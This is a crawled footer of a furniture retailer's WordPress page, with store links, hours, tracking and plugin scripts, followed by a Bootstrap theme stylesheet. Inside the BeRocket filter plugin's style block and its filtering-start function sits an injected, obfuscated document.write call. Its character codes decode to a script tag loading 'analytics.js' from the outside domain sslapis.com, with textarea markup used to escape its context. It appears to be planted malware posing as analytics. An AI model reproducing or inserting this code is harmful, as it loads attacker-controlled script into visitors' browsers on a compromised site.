					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

		</div>

	</div>
</div>


</section>
<!-- container -->
<footer class="footer clearfix hidden-print">
  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2026 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css
body_size: 1336
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
	text-shadow:none
}
.btn:active, .btn.active {
	background-image:none
}
.btn-default {
	text-shadow:0 1px 0 #fff;
	background-image:-webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-o-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
	background-image:linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#dbdbdb;
	border-color:#ccc
}
.btn-default:hover, .btn-default:focus {
	background-color:#e0e0e0;
	background-position:0 -15px
}
.btn-default:active, .btn-default.active {
	background-color:#e0e0e0;
	border-color:#dbdbdb
}
.btn-default:disabled, .btn-default[disabled] {
	background-color:#e0e0e0;
	background-image:none
}
.btn-primary {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
	background-image:linear-gradient(to bottom, #337ab7 0, #265a88 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#245580
}
.btn-primary:hover, .btn-primary:focus {
	background-color:#265a88;
	background-position:0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color:#265a88;
	border-color:#245580
}
.btn-primary:disabled, .btn-primary[disabled] {
	background-color:#265a88;
	background-image:none
}
.btn-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
	background-image:linear-gradient(to bottom, #5cb85c 0, #419641 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#3e8f3e
}
.btn-success:hover, .btn-success:focus {
	background-color:#419641;
	background-position:0 -15px
}
.btn-success:active, .btn-success.active {
	background-color:#419641;
	border-color:#3e8f3e
}
.btn-success:disabled, .btn-success[disabled] {
	background-color:#419641;
	background-image:none
}
.btn-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
	background-image:linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#28a4c9
}
.btn-info:hover, .btn-info:focus {
	background-color:#2aabd2;
	background-position:0 -15px
}
.btn-info:active, .btn-info.active {
	background-color:#2aabd2;
	border-color:#28a4c9
}
.btn-info:disabled, .btn-info[disabled] {
	background-color:#2aabd2;
	background-image:none
}
.btn-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#e38d13
}
.btn-warning:hover, .btn-warning:focus {
	background-color:#eb9316;
	background-position:0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color:#eb9316;
	border-color:#e38d13
}
.btn-warning:disabled, .btn-warning[disabled] {
	background-color:#eb9316;
	background-image:none
}
.btn-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
	background-image:linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#b92c28
}
.btn-danger:hover, .btn-danger:focus {
	background-color:#c12e2a;
	background-position:0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color:#c12e2a;
	border-color:#b92c28
}
.btn-danger:disabled, .btn-danger[disabled] {
	background-color:#c12e2a;
	background-image:none
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background-color:#e8e8e8;
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	background-color:#2e6da4;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.navbar-default {
	background-image:-webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-o-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
	background-image:linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
	background-image:linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow:0 1px 0 rgba(255, 255, 255, .25)
}
.navbar-inverse {
	background-image:-webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-o-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
	background-image:linear-gradient(to bottom, #3c3c3c 0, #222 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-o-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
	background-image:linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius:0
}
@media (max-width:767px) {
.navbar .navbar-nav .open .dropdown-menu>.active>a, .navbar .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar .navbar-nav .open .dropdown-menu>.active>a:focus {
color:#fff;
background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
background-repeat:repeat-x
}
}
.alert {
	text-shadow:0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
